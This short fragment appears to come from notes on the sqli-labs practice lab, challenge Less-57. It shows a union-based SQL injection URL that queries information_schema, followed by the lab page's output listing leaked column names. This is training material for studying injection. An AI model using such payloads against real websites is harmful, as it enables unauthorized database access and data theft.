 192.168.84.233/sqli-labs/Less-57/?id=1" union select 1,1,group_concat(column_name) from information_schema.columns where table_schema = "challenges" limit 1,1 --+
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:1
Your Password:id,sessid,secret_Z3AI,tryy
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit